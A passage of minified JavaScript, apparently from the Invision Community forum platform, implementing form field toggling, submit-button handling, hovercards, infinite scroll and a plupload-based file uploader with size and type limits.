for(let i=0;i<1;i++){const event=new CustomEvent('ips:calculateToggles',{cancelable:false,bubbles:false,detail:{togglesOn:new Set(),togglesOff:new Set(),}});try{form.dispatchEvent(event)}catch(e){e.message='Failed to evaluate form toggles on an element:\n'+e.message;Debug.warn(e);}
const forceStates={togglesOn:new Set([...event.detail.togglesOn]),togglesOff:new Set([...event.detail.togglesOff])}
parseToggleControls(event);forceStates.togglesOn.forEach(el=>{event.detail.togglesOn.add(el);event.detail.togglesOff.delete(el);forceStates.togglesOff.delete(el);})
forceStates.togglesOff.forEach(el=>{event.detail.togglesOff.add(el);event.detail.togglesOn.delete(el);})
const allToggled=new Set([...event.detail.togglesOn,...event.detail.togglesOff]);for(const toggle of allToggled){if(event.detail.togglesOn.has(toggle)){toggle.removeAttribute('hidden');}else{toggle.setAttribute('hidden','');}}
for(const widgetType of['uploader','matrix']){form.querySelectorAll(`[data-ips${widgetType}]`).forEach(elem=>ips.ui[widgetType].refresh($(elem)));}
form.dispatchEvent(new CustomEvent('ips:refreshTogglesDone',{bubbles:true,cancelable:true}));}}
function buildToggleMap(form,togglers,toggledCollection){togglers=[...togglers];const allToggledElementsForForm=new Set();for(const{togglesOn,togglesOff}of toggledCollection.values()){togglesOn.forEach(elem=>allToggledElementsForForm.add(elem));togglesOff.forEach(elem=>allToggledElementsForForm.add(elem));}
const map=new Map();const toggleInputMap=new Map();for(let toggler of togglers){const toggleCollection=toggledCollection.get(toggler);const allToggled=new Set([...toggleCollection.togglesOn,...toggleCollection.togglesOff]);let possibleToggled=toggler;while(possibleToggled&&!allToggledElementsForForm.has(possibleToggled)){possibleToggled=possibleToggled.parentElement;}
toggleInputMap.set(toggler,possibleToggled||toggler);for(let toggled of allToggled){if(!map.has(toggled)){map.set(toggled,{parents:new Set(),ancestors:new Set()});}
map.get(toggled).parents.add(toggler);}}
const allAncestorsMemo=new Map();function getAllAncestors(el,path){if(!allAncestorsMemo.has(el)){path=path||new Set();path.add(el);const ancestors=new Set();if(map.has(el)){for(let parent of map.get(el).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);ancestors.add(toggleInputMap.get(parent))
for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
if(map.has(toggleInputMap.get(el))){for(let parent of map.get(toggleInputMap.get(el)).parents){if(path.has(parent)){Debug.warn(`Cyclical form toggle detected. #${parent.getAttribute('id')} ultimately toggles itself.`);continue;}
ancestors.add(parent);for(const ancestor of getAllAncestors(parent,new Set(path))){ancestors.add(ancestor);}}}
allAncestorsMemo.set(el,ancestors);}
return allAncestorsMemo.get(el);}
for(const toggled of map.keys()){for(const parent of[...map.get(toggled).parents]){for(const ancestor of getAllAncestors(parent)){map.get(toggled).ancestors.add(ancestor);}}}
return{inputMap:map,toggleInputMap};}
function parseToggleControls(e){const form=e.target;if(!form){return;}
const toggleCollectionMap=new Map();const allTogglers=[...form.querySelectorAll('[data-control~="toggle"], [data-action="nodeSelect"][data-toggles]')];allTogglers.forEach(toggler=>toggleCollectionMap.set(toggler,getToggleCollection(toggler,form)));const{inputMap:toggleMap,toggleInputMap}=buildToggleMap(form,allTogglers,toggleCollectionMap);const toggleMapReverse=new Map();for(const toggled of toggleMap.keys()){for(const parent of toggleMap.get(toggled).parents){if(!toggleMap.get(toggled).ancestors.has(parent)){if(!toggleMapReverse.has(parent)){toggleMapReverse.set(parent,new Set())}
toggleMapReverse.get(parent).add(toggled);}}}
const roots=new Set();for(const toggler of toggleMapReverse.keys()){if(!toggleMap.has(toggler)){roots.add(toggler);}}
const toggleStates=new Map();for(const toggle of allTogglers){let eventType;let state;const toggleElements=toggleCollectionMap.get(toggle);if(!toggleElements.togglesOn.size&&!toggleElements.togglesOff.size){continue;}
if(toggle.matches('option')){state=toggleIsOn.select(toggle);}else if(toggle.matches('input[type="checkbox"], input[type="radio"]')){state=toggleIsOn.checkbox(toggle);}else if(toggle.matches('.ipsSelectTree_item')){state=toggleIsOn.node(toggle);eventType='nodeSelectedChanged';}else{state=toggleIsOn.generic(toggle);}
toggleStates.set(toggle,state);}
const checkAncestorMemo=new Map();function checkAncestors(input,path){if(checkAncestorMemo.has(input)){return checkAncestorMemo.get(input);}
path=path||new Set();const toggledEl=toggleInputMap.get(input)||input;path.add(input);if(!toggleMap.has(toggledEl)){checkAncestorMemo.set(toggledEl,false);return false;}
let allDisabled=true;for(const parent of toggleMap.get(toggledEl).parents){if(toggleMap.get(toggledEl).ancestors.has(parent)){continue;}
if(!path.has(parent)&&!checkAncestors(parent,new Set(path))){let relationship='togglesOn';if(toggleCollectionMap.get(parent)&&(toggleCollectionMap.get(parent).togglesOff.has(toggledEl)||toggleCollectionMap.get(parent).togglesOff.has(input))){relationship='togglesOff';}
if(toggleStates.has(parent)&&!(relationship==='togglesOn'?toggleStates.get(parent):!toggleStates.get(parent))){continue;}
allDisabled=false;break;}}
if(allDisabled){checkAncestorMemo.set(input,true);return true;}
checkAncestorMemo.set(input,false);return false;}
for(const toggle of[...toggleStates.keys()]){const disabled=checkAncestors(toggle);const state=disabled?false:toggleStates.get(toggle);const toggleElements=toggleCollectionMap.get(toggle);toggleElements.togglesOn.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state&&!disabled){e.detail.togglesOn.add(elem);}else{e.detail.togglesOff.add(elem);}}});toggleElements.togglesOff.forEach(elem=>{if(!toggleMap.get(elem).ancestors.has(toggle)){if(state||disabled){e.detail.togglesOff.add(elem);}else{e.detail.togglesOn.add(elem);}}});}}
function getToggleCollection(elem,form){const getElements=s=>new Set(form.querySelectorAll(s.split(',').map(c=>"[id='"+c.trim()+"']").join(', ')));return{togglesOn:(elem.dataset.toggles||elem.dataset.toggleson)?getElements(elem.dataset.toggles||elem.dataset.toggleson):new Set(),togglesOff:elem.dataset.togglesoff?getElements(elem.dataset.togglesoff):new Set(),}}
const toggleIsOn={select:elem=>!!elem.selected||elem.closest('select')?.value===elem.value,checkbox:elem=>!!elem.checked,node:elem=>elem.matches('[data-action="nodeSelect"][data-toggles].ipsSelectTree_selected'),generic:elem=>elem.dataset&&'togglereverse'in elem.dataset?!elem.value:!!elem.value,};ips.ui.registerWidget('form',ips.ui.form);return{respond(elem){const form=$(elem).get(0).closest('form, [data-ipsform]');if(form&&!('listenersSetup'in form.dataset)){form.dataset.listenersSetup='';form.addEventListener('nodeSelectedChanged',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('change',()=>form.dispatchEvent(new CustomEvent('ips:formChange')));form.addEventListener('ips:formChange',_.debounce(()=>refreshFormToggles(form),20));setTimeout(()=>refreshFormToggles(form));}
for(const type in formTypes){$(elem).find(formTypes[type]).each(function(){_controlMethods[type]?.($(this),elem);});}
$(elem).find('select[data-sort]').each(function(){var value=$(this).val();$(this).children('optgroup').each(function(){$(this).append($(this).children('option').remove().sort(localeSort));});$(this).append($(this).children('optgroup').remove().sort(localeSort));$(this).append($(this).children('option').remove().sort(localeSort));$(this).val(value);});},init(){$(document).on('contentChange',(e,data)=>{if(!_.isUndefined(data)&&$(data[0]).closest('[data-ipsForm]').length){this.respond($(data[0]).closest('[data-ipsform]'));}});$(document).on('menuOpened',(e,data=e.detail)=>{if(data.menu.closest('[data-ipsForm]')&&data.menu.closest('[data-ipsForm]').length){this.respond(data.menu);}});$(document).on('codeMirrorInsert',function(e,data){if(!_.isUndefined(_cmInstances[data.elemID])){_cmInstances[data.elemID].replaceRange(data.tag,_cmInstances[data.elemID].getCursor("end"));}});$(document).on('tabChanged',function(e,data){var form=$('#'+data['barID']).closest('[data-ipsForm]');if($('input[name='+form.attr('data-formId')+'_activeTab]').length){$('input[name='+form.attr('data-formId')+'_activeTab]').val(data['tabID'].replace(form.attr('data-formId')+'_tab_',''));}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.formSubmit',function(){var respond=function(elem,options){var formElement=$(elem).is('form')?$(elem):$(elem).closest('form');formElement.on('submit',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',true);});formElement.on('fileStillUploading',function(e){formElement.find('input[type="submit"],button[type="submit"]').prop('disabled',false);});};ips.ui.registerWidget('formSubmit',ips.ui.formSubmit);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.hovercard',function(){var defaults={timeout:0.75,showLoading:true,width:450,className:'ipsHovercard',onClick:false,target:null,cache:true};var cache={};var respond=function(elem,options){if(!$(elem).data('_hover')){$(elem).data('_hover',hoverCardObj(elem,_.defaults(options,defaults)));}
if(options.onClick){$(elem).off('.hovercard').on('click.hovercard',function(e){e.preventDefault();$(elem).data('_hover').start();});}else{if(ips.utils.events.isTouchDevice()&&(ips.utils.responsive.currentIs('phone')||ips.utils.responsive.currentIs('tablet'))){return;}
$(elem).data('_hover').start();}},getObj=function(elem){if($(elem).data('_hover')){return $(elem).data('_hover');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},setCache=function(url,content){cache[url]=content;},unCache=function(url){delete cache[url];},getCache=function(url){return cache[url];};ips.ui.registerWidget('hover',ips.ui.hovercard,['timeout','attach','content','width','onClick','target','cache'],{lazyLoad:true,lazyEvents:'mouseover'});return{respond:respond,destruct:destruct,setCache:setCache,getCache:getCache};});var hoverCardObj=function(elem,options){var onTimeout=null,offTimeout=null,ajaxObj,content,target,loading,card,working=false,elemID='';var init=function(){elemID=$(elem).identify().attr('id');},destruct=function(){clearTimeout(offTimeout);$(document).off('click.'+elemID);_removeLoadingWidget();if(card){card.remove();}},start=function(){if(working!==false&&options.onClick){return;}
working=true;target=($(options.attach).length)?$(options.attach):$(elem);clearTimeout(offTimeout);if(!options.onClick){onTimeout=setTimeout(_startShow,(options.timeout*1000));$(elem).off('mouseout.hovercard',_mouseOut).on('mouseout.hovercard',_mouseOut);$(elem).off('mousedown.hovercard',_elemClick).on('mousedown.hovercard',_elemClick);}else{$(document).off('click.'+elemID).on('click.'+elemID,_documentClick);_startShow();}},_elemClick=function(e){if(onTimeout){clearTimeout(onTimeout);}
if(offTimeout){clearTimeout(offTimeout);}
if(ajaxObj&&_.isFunction(ajaxObj.abort)){ajaxObj.abort();}
_removeLoadingWidget();_hideCard();},_documentClick=function(e){if(!$(card).is(':visible')){return;}
if(e.target!=elem&&!$.contains(elem,e.target)&&e.target!=card.get(0)&&!$.contains(card.get(0),e.target)){_hideCard();$(document).off('click.'+elemID);}},_startShow=function(){if(card&&card.length&&_.isElement(card.get(0))){_positionCard();working=false;return;}
if(options.content&&$(options.content).length){_buildLocalContent();_buildCard();_positionCard();working=false;}else{_buildRemoteContent().done(function(){_buildCard();_positionCard(true);}).fail(function(){}).always(function(){working=false;});}},_hideCard=function(){ips.utils.anim.go('fadeOut',card);},_positionCard=function(showImmediate){if(!card.length){Debug.warn("_positionCard called before a card element exists");return;}
if(!target.is(':visible')){Debug.info("Can't show hovercard when target isn't visible");return;}
card.css({left:'auto',top:'auto',position:'static'});if(card.attr('data-originalWidth')){card.css({width:card.attr('data-originalWidth')+'px'});}
var elemPos=ips.utils.position.getElemPosition(target);var tooWide=false;var elemHeight=$(target).height();var elemWidth=$(target).width();var actualWidth=$(card).width();var actualHeight=$(card).height();var win=$(window);var positionInfo={trigger:elem,target:card,above:true,stemOffset:{left:20,top:0}};var location=ips.utils.position.positionElem(positionInfo);card.css({left:location.left+'px',top:location.top+'px',position:(location.fixed)?'fixed':'absolute',zIndex:ips.ui.zIndex()});var newElemPosition=ips.utils.position.getElemPosition(card);if((actualWidth>$(document).width())||newElemPosition.viewportOffset.left<-20){options.noStem=true;card.attr('data-originalWidth',actualWidth).css({left:'10px',width:($(document).width()-20)+'px'});var newLocation=ips.utils.position.positionElem(positionInfo);card.css({top:newLocation.top+'px'});}
card.find('.ipsHovercard_stem').remove();_.each(['Top','Bottom','Left','Right'],function(type){card.removeClass('ipsHovercard_stem'+type);});var stem=$('<span/>').addClass('ipsHovercard_stem');card.append(stem).addClass(options.className+'_stem'+(location.location.vertical.charAt(0).toUpperCase()+location.location.vertical.slice(1)));if(tooWide){stem.css({left:(elemPos.viewportOffset.left-10)+'px'});}else{card.addClass(options.className+'_stem'+(location.location.horizontal.charAt(0).toUpperCase()+location.location.horizontal.slice(1)));}
if(showImmediate){card.show();}else{ips.utils.anim.go('fadeIn',card);}},_buildCard=function(){var cardId=$(elem).identify().attr('id')+'_hovercard',actualWidth=options.width||300;card=$('<div/>');card.attr({id:cardId}).addClass(options.className).css({width:actualWidth+'px',zIndex:ips.ui.zIndex()});if(_.isString(content)){card.append($('<div/>').html(content));}else{card.append(content.show());}
ips.getContainer().append(card);if(!options.onClick){card.on('mouseenter',_cardMouseOver).on('mouseleave',_cardMouseOut);}
$(document).trigger('contentChange',[card]);},_buildLocalContent=function(){content=$(options.content);},_buildRemoteContent=function(){var deferred=$.Deferred();if(!elem.href){deferred.reject();return deferred.promise();}
if(options.cache&&ips.ui.hovercard.getCache(elem.href)){content=ips.ui.hovercard.getCache(elem.href);deferred.resolve();return deferred.promise();}
_buildLoadingWidget();if(options.target){var target=options.target;}else{var target=elem.href;}
ajaxObj=ips.getAjax()(target).done(function(response){content=response;deferred.resolve();if(options.cache){ips.ui.hovercard.setCache(target,content);}}).fail(function(jqXHR,status,errorThrown){if(Debug.isEnabled()){if(status!='abort'){Debug.error("Ajax request failed ("+status+"): "+errorThrown);}else{Debug.warn("Ajax request aborted");}
_removeLoadingWidget();deferred.reject();}else{if(status!='abort'){content=$('<div/>').addClass('i-padding_2 i-color_soft').html(ips.getString('errorLoadingContent'));deferred.resolve();}else{deferred.reject();}}}).always(function(){_removeLoadingWidget();});return deferred.promise();},_buildLoadingWidget=function(){if(!options.showLoading){return;}
loading=$('<div/>').addClass('ipsHovercard_loading').html(ips.templates.render('core.hovercard.loading'));ips.getContainer().append(loading);var loadingDims={width:loading.width(),height:loading.height()};loading.hide();var elemPos=ips.utils.position.getElemPosition(target),dimsToUse=(elemPos.fixed)?'fixedPos':'absPos';loading.css({left:elemPos[dimsToUse].left+'px',top:(elemPos[dimsToUse].top-loadingDims.height-10)+'px',position:(elemPos.fixed)?'fixed':'absolute',zIndex:"50000"});ips.utils.anim.go('fadeIn',loading);},_removeLoadingWidget=function(){if(loading&&loading.length){loading.remove();}},_mouseOut=function(){clearTimeout(onTimeout);if(ajaxObj){ajaxObj.abort();}
_removeLoadingWidget();if(card&&card.is(':visible')){offTimeout=setTimeout(_hideCard,options.timeout*1000);}
$(elem).off('.hovercard',_mouseOut);},_cardMouseOver=function(){clearTimeout(offTimeout);},_cardMouseOut=function(){clearTimeout(offTimeout);offTimeout=setTimeout(_hideCard,options.timeout*1000);};init();return{init:init,destruct:destruct,start:start};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.infiniteScroll',function(){var defaults={distance:50,loadingTpl:'core.infScroll.loading',scrollScope:window,pageParam:'page',pageBreakTpl:'core.infScroll.pageBreak',totalPages:null,disableIn:'phone'};var respond=function(elem,options){if(!$(elem).data('_infinite')){$(elem).data('_infinite',infiniteScrollObj(elem,_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_infinite')){return $(elem).data('_infinite');}
return undefined;};ips.ui.registerWidget('infScroll',ips.ui.infiniteScroll,['container','scrollScope','distance','url','pageParam','loadingTpl','pageBreakTpl','disableIn']);var infiniteScrollObj=function(elem,options){var state='ready',scrollScope=null,container=null,ajaxObj=null,currentPage=1;var init=function(){container=$(options.container);scrollScope=$(options.scrollScope);scrollScope.on('scroll',_scrollEvent);options.disableIn=options.disableIn.split(',');if(_.isString(options.distance)&&options.distance.indexOf('%')!==-1){var percent=parseInt(options.distance);options.distance=(scrollScope.height()/100)*percent;}
if(options.totalPages==null){options.totalPages=_getTotalPages();}
currentPage=_getStartPage();elem.on('refresh.infScroll',_refresh);},_refresh=function(){options.totalPages=_getTotalPages();currentPage=_getStartPage();try{ajaxObj.abort();}catch(err){}},_scrollEvent=function(e){if(ips.utils.responsive.enabled()&&_.indexOf(options.disableIn,ips.utils.responsive.getCurrentKey())!==-1){return;}
if(state=='loading'||state=='done'){return;}
if(currentPage>=_getTotalPages()){return;}
var distanceFromBottom=_getDistance();if(distanceFromBottom<=options.distance){state='loading';_loadMoreResults();}},_loadMoreResults=function(){_showLoadingElem();if(ajaxObj&&ajaxObj.abort){ajaxObj.abort();}
ajaxObj=ips.getAjax()(_getPageURL(currentPage+1)).done(function(response){currentPage++;_insertNewResults(response);state='ready';$(elem).trigger('infScrollPageLoaded',{page:currentPage});}).fail(function(){}).always(function(){_removeLoadingElem();});},_insertNewResults=function(response){var output='';if(options.pageBreakTpl){output+=ips.templates.render(options.pageBreakTpl,{page:currentPage});}
output+=response;var oldChildLength=container.children().length;container.append(output);container.children().slice(oldChildLength).each(function(child){$(document).trigger('contentChange',[$(this)]);});},_showLoadingElem=function(){container.append(ips.templates.render(options.loadingTpl));},_removeLoadingElem=function(){container.find('[data-role="infScroll_loading"]').remove();},_getDistance=function(){if(options.scrollScope==window){var scrollHeight=$(document).height();var distanceFromBottom=scrollHeight-$(window).height()-$(window).scrollTop();}else{var scrollHeight=scrollScope[0].scrollHeight;var distanceFromBottom=scrollHeight-scrollScope.height()-scrollScope.scrollTop();}
return distanceFromBottom;},_getPageURL=function(pageNo){var url=elem.attr('data-ipsInfScroll-url');return url+(url.match(/\?/)?'&':'?')+options.pageParam+'='+parseInt(pageNo);},_getStartPage=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var activePage=paginationElem.find('.ipsPagination__active').attr('data-page');if(!activePage){return 1;}else{return parseInt(activePage);}},_getTotalPages=function(){var paginationElem=elem.find('.ipsPagination').first();if(!paginationElem.length){return 1;}
var totalPages=paginationElem.attr('data-pages');if(!totalPages){return 1;}else{return parseInt(totalPages);}};init();return{init:init};};return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){const imageExtensions=new Set(['jpg','jpeg','jpe','gif','png','webp','avif']),audioExtensions=new Set(['mp3','ogg','wav','m4a']),videoExtensions=new Set(['mp4','3gp','mov','ogg','ogv','mpg','mpeg','flv','webm','wmv','avi','m4v']);const uploadObj=function(elem,options,e){elem=$(elem);let pluploadObj,runtime,listContainer,uploadCount=0,totalSize=0,injectIds={},uploaderID='',sound=null;function init(){uploaderID=$(elem).identify().attr('id');if(options.listContainer){listContainer=$(options.listContainer);}else if($(elem).find('[data-role="fileList"]').length){listContainer=$(elem).find('[data-role="fileList"]');}else{listContainer=$(elem);}
if(ips.templates.get(options.template+'Wrapper')){listContainer.prepend(ips.templates.render(options.template+'Wrapper'));const firstItem=listContainer.children().first();firstItem.append(listContainer.children().not(firstItem));listContainer=firstItem;$(document).trigger('contentChange',[listContainer.parent()]);}
$(document).on('addUploaderFile',_addUploaderFile);$(document).on('removeAllFiles',_removeAllFiles);if(options.existingFiles){try{const files=$.parseJSON(options.existingFiles);if(files.length){_buildExistingFiles(files);}}catch(err){Debug.error("Couldn't build existing files: "+err);}}
ips.utils.cookie.set('editor_supports_drag',_supportsDraggable()?'true':'false');$(elem).find('[data-action="browse"],[data-supports-drag]').attr('data-supports-drag',_supportsDraggable()?'true':'false');const load=ips.getSetting('useCompiledFiles')?['core/interface/plupload/plupload.full.min.js']:['core/interface/plupload/moxie.js','core/interface/plupload/plupload.dev.js'];ips.loader.get(load).then(function(){_setUpUploader();_initUploader();_postInitEvents();_setUpFormEvents();});}
function refresh(){if(pluploadObj){Debug.log("Refreshing");pluploadObj.refresh();}}
function _setUpFormEvents(){const form=_getForm();if(!form.length){return;}
if(options.allowStockPhotos!==false){$(elem).find('[data-action="stockPhoto"]').on('click',function(e){e.preventDefault();e.stopPropagation();const dialogRef=ips.ui.dialog.create({title:ips.getString("stockphoto_header"),fixed:false,destructOnClose:true,url:ips.getSetting('baseURL')+'?app=core&module=system&controller=pixabay&uploader='+$(elem).attr('data-ipsUploader-name'),});dialogRef.show();});}
form.on('submit',function(e){if(pluploadObj.state!==plupload.STOPPED){e.preventDefault();e.stopPropagation();ips.ui.alert.show({type:'alert',message:ips.getString('filesStillUploading'),subText:ips.getString('filesStillUploadingDesc'),icon:'warn'});$(elem).trigger('fileStillUploading');}});}
function _addUploaderFile(e,data){if(data.uploaderID===uploaderID){data.extIcon=ips.ui.uploader.getExtensionIcon(data.title);listContainer.append(ips.templates.render(_getTemplateName(data),data));}}
function _getTemplateName(data){if(options.template!==null){return options.template;}
let type='fileItem';if(data.isImage){type='imageItem';}else if(data.isVideo){type='videoItem';}
return`core.attachments.${type}`;}
function _removeAllFiles(){listContainer.find('[data-role="file"]').remove();}
function _buildExistingFiles(files){if(!files.length){return;}
for(let file of files){const data={id:file.id,imagesrc:file.imagesrc,thumbnail:file.thumbnail?file.thumbnail:'',thumbnail_for_css:file.thumbnail?file.thumbnail.replace('(','\\(').replace(')','\\)'):'',title:file.originalFileName,size:file.size,field_name:$(elem).attr('data-ipsUploader-name'),newUpload:false,insertable:!options.insertable,done:true,'default':file.default?file.default:null,supportsDelete:options.supportsDelete,extIcon:ips.ui.uploader.getExtensionIcon(file.originalFileName)};if(file.id===$(elem).attr('data-ipsUploader-default')){data['checked']="checked";}
if(file.hasThumb){data['thumb']="<img src='"+(file['thumbnail']?file['thumbnail']:file['imagesrc'])+"' class='ipsImage' alt='An uploaded image'>";}
listContainer.append(ips.templates.render(options.template,data));$('#'+file.id).trigger('newItem',[$('#'+file.id)]);}
$(elem).trigger('fileAdded',{count:files.length,uploader:options.name});}
function _setUpUploader(){pluploadObj=new plupload.Uploader(_getUploaderSettings());pluploadObj.bind('Init',events.init);listContainer.find('[data-role="file"]').each(function(){const fileElem=$(this);fileElem.on('click','[data-role="deleteFile"]',_.bind(_deleteFile,fileElem,fileElem));uploadCount++;});}
function _getForm(){let form=$(elem).parentsUntil('','form');if(!form.length&&options.postkey){form=$(`[data-ipseditorv5-postkey="${options.postkey}"]`).closest('form');}
return form;}
function _getUploaderSettings(){const form=_getForm();if(options.action===null){options.action=form.attr('action');}
if(options.key===null){options.key=form.children("[name='plupload']").val();}
const pluploadOptions={runtimes:'html5,flash,silverlight,html4',multi_selection:options.multiple,url:encodeURI(_decodeUrl(options.action)),file_data_name:options.name,flash_swf_url:'applications/core/interface/plupload/Movie.swf',silverlight_xap_url:'applications/core/interface/plupload/Movie.xap',browse_button:$(elem).find(options.button).identify().attr('id'),headers:{'x-plupload':options.key},chunk_size:options.maxChunkSize+'mb'};if(options.dropTarget){pluploadOptions.drop_element=$(options.dropTarget).attr('id');}else if($(elem).hasClass('ipsAttachment_dropZone')){pluploadOptions.drop_element=$(elem).attr('id');}else if($(elem).find('.ipsAttachment_dropZone').length){pluploadOptions.drop_element=$(elem).find('.ipsAttachment_dropZone').identify().attr('id');}
return pluploadOptions;}
function _isEncoded(url){url=url||'';return url!==decodeURI(url);}
function _decodeUrl(url){while(_isEncoded(url)){url=decodeURI(url);}
return url;}
function _initUploader(){pluploadObj.init();}
function _postInitEvents(){pluploadObj.bind('Error',events.error);pluploadObj.bind('FilesAdded',events.filesAdded);pluploadObj.bind('FilesRemoved',events.filesRemoved);pluploadObj.bind('UploadFile',events.uploadFile);pluploadObj.bind('UploadProgress',events.uploadProgress);pluploadObj.bind('FileUploaded',events.fileUploaded);pluploadObj.bind('UploadComplete',events.uploadComplete);$(elem).on('injectFile',function(e,data){data=data===undefined?e.originalEvent?.data:data;if(typeof data!=='object'||!(data.file instanceof File)||!('data'in data)){Debug.log('Cannot handle the file injection because there is no file to inject');return;}
const pluploadFile=new plupload.File(new moxie.file.File(getRuntimeUid(),data.file));injectIds[pluploadFile.id]=data.data;pluploadObj.addFile(pluploadFile);}).on('resetUploader',function(data){_resetUploader();});$(window).on('resize',function(){pluploadObj.refresh();});}
function getRuntimeUid(){if(!runtime){runtime=new(moxie.runtime.Runtime.getConstructor(pluploadObj.runtime))();runtime.init();}
return runtime.uid;}
function _resetUploader(){uploadCount=0;totalSize=0;_updateCount();$(elem).trigger('removeAllFiles',{uploaderID:uploaderID});}
function _startUpload(){Debug.log('Starting upload process...');pluploadObj.start();}
function _getStatus(status){switch(status){case plupload.QUEUED:return ips.getString('attachQueued');case plupload.UPLOADING:return ips.getString('attachUploading');case plupload.FAILED:return ips.getString('attachFailed');case plupload.DONE:return ips.getString('attachDone');}}
function _updateFileElement(file){const fileElem=_findFileElem(file);_removeStatusClasses(fileElem);_updateStatus(fileElem,file.status);_updateCount();return fileElem;}
function _findFileElem(file){return $(elem).find('#'+file.id);}
function _updateStatus(fileElem,status){$(fileElem).find('[data-role="status"]').html(_getStatus(status));$(fileElem).toggleClass('ipsAttach_error',status===plupload.FAILED);}
function _removeStatusClasses(fileElem){_.each(['uploading','done','error','queued'],function(type){fileElem.removeClass('ipsAttach_'+type);});}
function _updateCount(){$(elem).find('[data-role="count"]').text(uploadCount);elem.trigger('uploadedCountChanged',{count:uploadCount,percent:pluploadObj.total.percent,uploader:options.name});}
function _setPercent(fileElem,percent){$(fileElem).find('[data-role="progressbar"]').attr('value',percent);if(percent===100){fileElem.find('.ipsMeter').slideUp();}}
function _buildThumb(fileElem,file,info){let toInsert='';if(info.imagesrc){Debug.log(fileElem.find('[data-role="preview"]'));toInsert=$('<img/>').attr({src:info.thumbnail?info.thumbnail:info.imagesrc,alt:''});fileElem.attr('data-fullsizeurl',info.imagesrc).attr('data-thumbnailurl',info.thumbnail?info.thumbnail:info.imagesrc).find('[data-role="preview"]').html(toInsert);}else if(info.videosrc){toInsert=$('<video/>').append($('<source/>').attr({src:info.videosrc,type:fileElem.attr('data-mimeType')}));fileElem.attr('data-fullsizeurl',info.videosrc).find('[data-role="preview"]').html(toInsert);}
fileElem.attr('data-fileid',info.id);if(info.securityKey){fileElem.attr('data-filekey',info.securityKey);}}
function _deleteFile(fileElem,e){e.preventDefault();e.stopPropagation();let baseUrl=options.action;if(baseUrl.match(/\?/)){if(baseUrl.slice(-1)!=='?'){baseUrl+='&';}}else{baseUrl+='?';}
ips.getAjax()(baseUrl+'getUploader&postKey='+options.postkey+'&deleteFile='+encodeURIComponent(fileElem.attr('data-fileid')));uploadCount--;totalSize=totalSize-fileElem.attr('data-filesize');_updateCount();fileElem.fadeOut(function(){fileElem.remove();elem.trigger('fileDeleted',{fileElem:fileElem,uploader:options.name,count:uploadCount,postkey:options.postkey});});}
function _supportsDraggable(){return'draggable'in document.createElement('span')&&FileReader!==undefined&&!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);}
function _fixZIndex(){$(elem).get(0).querySelector(options.button)?.style.setProperty('z-index','')}
let events={init(up){_fixZIndex();if(_supportsDraggable()){const dropElement=$(up.settings.drop_element);let currentElem=null;$(document).on('dragenter',function(e){if(currentElem&&!$(e.target).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}});dropElement.on('dragleave',function(){if(!$(currentElem).is(dropElement)&&!$.contains(dropElement.get(0),currentElem)){dropElement.removeClass('ipsDragging');currentElem=null;}}).on('dragenter',function(e){const target=$(e.target);if(target.is(dropElement)||$.contains(dropElement.get(0),e.target)){dropElement.addClass('ipsDragging');currentElem=e.target;}}).on('drop',function(){dropElement.removeClass('ipsDragging');currentElem=null;});}},filesAdded(up,files){_fixZIndex();if(!options.multiple){listContainer.find('[data-role="deleteFile"]').click();if(files.length>1){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadSingleErr')});for(const file of files){up.removeFile(file);}
return false;}}else if(options.maxFiles){if(files.length>options.maxFiles||(uploadCount+files.length)>options.maxFiles){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.pluralize(ips.getString('uploadMaxFilesErr'),options.maxFiles),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}}else if(options.maxTotalSize&&totalSize>(options.maxTotalSize*1048576)){ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('uploadTotalErr',{size:parseFloat((options.maxTotalSize>=1)?options.maxTotalSize:(options.maxTotalSize*1024)).toLocaleString($('html').attr('lang')),size_suffix:(options.maxTotalSize>=1)?ips.getString('size_mb'):ips.getString('size_kb')}),callbacks:{}});for(const file of files){up.removeFile(file);}
return false;}
const allowedFileTypes=(options.allowedFileTypes!==null)?new Set(JSON.parse(options.allowedFileTypes?.toLowerCase?.())||[]):'';let tooLarge=0,overTotalLimit=0,badType=0,sizeAllowance=options.maxTotalSize?(options.maxTotalSize*1048576)-totalSize:null,fileSizeAllowance=options.maxFileSize?options.maxFileSize*1048576:null
for(let file of files){if(fileSizeAllowance!==null&&file.size>fileSizeAllowance){tooLarge++;up.removeFile(file);continue;}
if(sizeAllowance!==null){if(sizeAllowance<file.size){overTotalLimit++;up.removeFile(file);continue;}
sizeAllowance-=file.size;}
const ext=file.name.split('.').pop().toLowerCase();if(allowedFileTypes?.size&&!allowedFileTypes.has(ext)){badType++;up.removeFile(file);continue;}
const size=plupload.formatSize(file.size),status=_getStatus(file.status);$(elem).trigger('addUploaderFile',{uploaderID:uploaderID,id:file.id,title:file.name,mime:file.type,size:size,sizeRaw:file.size,status,statusCode:file.status,statusText:ips.getString('attachStatus',{size:size,status:status}),field_name:elem.attr('data-ipsUploader-name'),newUpload:true,insertable:true,isImage:imageExtensions.has(ext),isVideo:videoExtensions.has(ext),isAudio:audioExtensions.has(ext),supportsDelete:options.supportsDelete});$('#'+file.id).addClass('ipsAttach_queued').trigger('newItem',[$('#'+file.id)]);}
